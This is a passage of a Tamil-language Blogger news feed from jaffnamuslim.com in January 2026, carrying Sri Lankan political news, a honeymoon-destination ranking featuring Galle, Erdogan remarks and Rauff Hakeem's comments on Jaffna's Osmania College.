\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுனீரா அபூபக்கர்\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4316479396188355142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4316479396188355142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4316479396188355142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_23.html","title":"இசைமுரசு  நாகூர் ஈ. எம். ஹனிபா  நூற்றாண்டு மலர்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s72-c\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8228032929995906153"},"published":{"$t":"2026-01-20T08:17:00.002+01:00"},"updated":{"$t":"2026-01-20T08:17:27.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"எதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s432\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது என்று அமைச்சர் லால் காந்த தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபோலியான விடயங்களைக் குறிப்பிட்டு கொண்டு ஒரு தரப்பினர் போராட்டத்தில் ஈடுபடுகின்றமையாலும், இன்னொரு தரப்பினர் சத்தியாக்கிரகப் போராட்டத்தில் ஈடுபடுபட்டமையாலும் புதிய கல்விக்கொள்கை நடைமுறைப்படுத்தல் பிற்போடப்படவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎதிர்க்கட்சித் தலைவரும் இனவாதிகளின் நிலைக்குத் தள்ளப்பட்டமை அதிருப்திக்குரியது. புதிய கல்வித் திருத்தத்துக்கு எதிரான போராட்டத்தில் ஈடுபடுகின்றமையாலும், சத்தியாக்கிரகப் போராட்டத்தில் ஈடுபட்டமையாலும் புதிய கல்விக் கொள்கையை அரசு பிற்போடவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆறாம் தரத்துக்கான புதிய பாடத்திட்டம் மாத்திரமே 2027 ஆம் ஆண்டு வரை ஒத்திவைக்கப்பட்டுள்ளது. புதிய கல்விக் கொள்கை தொடர்பில் விரிவான கலந்துரையாடலில் ஈடுபடுவோம்.\" - என்றார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8228032929995906153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_945.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8228032929995906153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8228032929995906153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_945.html","title":"எதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5281669883611159062"},"published":{"$t":"2026-01-20T08:15:00.002+01:00"},"updated":{"$t":"2026-01-20T08:15:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி, எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s650\/1669713339-1669711075-Sagara_kariyawasam_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s16000\/1669713339-1669711075-Sagara_kariyawasam_L.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eஜனாதிபதி அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்\" என்று பொதுஜன பெரமுன கட்சியின் பொதுச்செயலாளர் சாகர காரியவசம் தெரிவித்தார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபொதுஜன பெரமுன கட்சியின் 2026 ஆம் ஆண்டுக்குரிய முதலாவது கூட்டத்தை ஜனாதிபதியின் சொந்த ஊரிலேயே (தம்புத்தேகம) நடத்திக் காட்டினோம். இக்கூட்டத்தை நடத்துவதற்குப் பல தடைகள் ஏற்படுத்தப்பட்டன. கொடி நடுவதற்குக்கூட இடமளிக்கப்படவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால் மக்கள் அணிதிரண்டு வந்து சிறந்த பதிலை வழங்கினர்.\u0026nbsp; அநுரகுமாரதான் ஜனாதிபதி என நாம் ஏற்கின்றோம். அவருக்குப் பின்னால் ஜே.வி.பியினர் மற்றும் அக்கட்சியினருடன் தொடர்புடையவர்களுக்கு இந்நாட்டில் ஜனாதிபதிப் பதவிக்கு வரமுடியாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபொய்களை நம்பி ஏமாந்தது போதும் என்பதை மக்கள் உணர்ந்துள்ளனர். எனவே, நாட்டை நேசிக்கக்கூடிய ஒருவரை மக்கள் தெரிவு செய்வார்கள்.\"\u0026nbsp; என குறிப்பிட்டார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5281669883611159062\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_87.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5281669883611159062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5281669883611159062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_87.html","title":"அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி, எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s72-c\/1669713339-1669711075-Sagara_kariyawasam_L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5623851243494402940"},"published":{"$t":"2026-01-19T22:56:00.005+01:00"},"updated":{"$t":"2026-01-19T22:56:59.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" தேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த இடங்களில் இலங்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s468\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த 10 இடங்களின் வரிசையில் இலங்கை இடம் பிடித்துள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி இலங்கையின் சிறப்புமிக்க காலி நகரம் 5 ஆவது இடத்தைப் பிடித்துள்ளது.\u0026nbsp; உண்மையான பயணிகளின் விமர்சனங்கள் மற்றும் தரவரிசைகளின் அடிப்படையில் இந்தப் பட்டியல் தயாரிக்கப்பட்டுள்ளது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇலங்கையின் வனவிலங்கு சுற்றுலா, தங்க நிற கடற்கரைகள் மற்றும் தேயிலைத் தோட்டங்களுக்கு மத்தியில் காலி நகரம் இந்த சர்வதேச அங்கீகாரத்தைப் பெற்றுள்ளமை குறிப்பிடத்தக்கது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தோனேசியாவின் பாலி தீவு, மொரிஷியஸ், மாலைத்தீவு, கரீபியன் கடலின் புனித லூசியா, வியட்நாம், கலிபோர்னியா, நாபா (Napa)\u0026nbsp; இத்தாலியின் போசிடானோ, கென்யாவின் வடாமு, ஆன்டிகுவா ஆகிய இடங்கள் பட்டியலில் இடம்பிடித்துள்ளன.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5623851243494402940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_70.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5623851243494402940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5623851243494402940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_70.html","title":" தேனிலவு கொண்டாடுவதற்கு ஏற்ற உலகின் சிறந்த இடங்களில் இலங்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7d_AZnfOF5VkZ80_ZbMOl1YELRe56-dM_qkfu-9V5zpvo7BjCxfCM71-8NKv3DlRQO_8L1vNhEhOcJ3xqYK4C2cvduC_KJqFqJQsjhzfI2ohZaSCLQwcAJzX0VDqheXL1rT345by90pPlemB90SpHeKg_-1e6sUfguove4K9a7swq9HTcG7YzKImwsOd\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5217071947839511648"},"published":{"$t":"2026-01-19T22:16:00.007+01:00"},"updated":{"$t":"2026-01-19T22:16:58.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s1242\/616199183_1333251742163195_2907302623634532602_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s16000\/616199183_1333251742163195_2907302623634532602_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகுர்துகள் எங்கள் சகோதரர்கள், அரேபியர்கள் எங்கள் சகோதரர்கள், துர்க்மென்கள் எங்கள் சகோதரர்கள், சுன்னி, ஷியா, அலவைட், அவர்கள் எங்கள் அன்புக்குரியவர்கள், எங்கள் இதயம், எங்கள் ஆன்மா, எங்கள் அன்பான சகோதரர்கள்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eசகோதரத்துவம் மற்றும் அண்டை வீட்டாரின் அடிப்படையில் நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதுருக்கிய ஜனாதிபதி எர்டோகன்:\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5217071947839511648\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_63.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5217071947839511648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5217071947839511648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_63.html","title":"நமது பிரச்சினைகளை தீர்க்க முடியும் போது, ​​ஏன் இந்த வெறுப்பு, இந்த கோபம், இந்த பேராசை..?"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit0Agq4RRoXk-KjdGBiXGoN6eeAYLEjZ_6BwdAGXVoQq1IaHln1z2sUD7ZOJWUU4yG_tBKIt0iQHhLs4_Pft-KO8VpxNEdYcA5yVO8o4b_UXRKk-CWV4mVkqRcBVBRM09tGN62esRCqGkjhy3nMK_xWQnZIij1KusQw64-3hMIjWbdhM1kpmxKXG080qBQ\/s72-c\/616199183_1333251742163195_2907302623634532602_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8338201814440684317"},"published":{"$t":"2026-01-19T22:03:00.006+01:00"},"updated":{"$t":"2026-01-19T22:36:52.755+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"யாழ் - ஒஸ்மானியா கல்லூரியை பார்த்தால் வருத்தப்படுகிற நிலையில் இருக்கிறோம் - ஹக்கீம் "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s549\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"549\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHid3sA7CpJEUzYVcv8Qlz9oILcjtq8YpWrZ2Uyi4kJyiE5ezKqKiWXQaxAkQNtmakRu23VLxQLOTolsJIloUMghD6R1pIATSLoQb6HtTBF_kbzkZcQm2RrSiHwgrVxDPbi1_bUREv1LWrJlACJZTpR8FBJNObJtEusFLJL4rr6j9oaVv_Jw09bho-7B_P\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"ஈழத் தமிழர்கள் தங்களுடைய தலைநகராக என்றும் போசித்துக் கொண்டாடுகிற யாழ் நகரில் முஸ்லிம்களும் வாழ்ந்தார்கள்\" என்று ஒரு கடந்த கால நிகழ்வாக அதை சொல்லுகிற ஒரு துர்ப்பாக்கியம் நிகழ்ந்தது என்பது எங்கள் எல்லோருக்கும் மிகுந்த வருத்தத்தைத் தருகின்ற விடயம். இன்றும் வாழ்கிறார்கள் என்பதும் அன்றிருந்த ஒஸ்மானியா கல்லூரியின் இன்றைய நிலையை பார்த்தால் அதைவிடவும் கூட வருத்தப்படுகிற ஒரு நிலைமையில் நாங்கள் இருக்கிறோம்.\" என்றார் முஸ்லிம் காங்கிரஸ் தலைவர் ரவூப் ஹக்கீம் எம்.பி\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eகொழும்பு தமிழ் சங்கத்தில் ஞாயிற்றுக்கிழமை (18) நடைபெற்ற,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003Eநிகழ்வில்\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eமுதன்மை அதிதியாக கலந்து கொண்டு உரையாற்றிய மு.கா தலைவர் ஹக்கீம் மேலும் தெரிவித்ததாவது,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒஸ்மானியா கல்லூரி என்பது இலங்கை முஸ்லிம்களின் கல்வியின் கலங்கரைவிளக்கம் என்று சொல்லுகிற அளவிற்கு புகழ்பெற்ற ஒரு கலைக்கூடமாக இருந்த இடம்,இன்று குறுகிப்போய் இருக்கிற ஒரு நிலைமையை பார்க்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒஸ்மானியா கல்லூரிக்கு அருகில் ஜின்னாஹ் மைதானம் 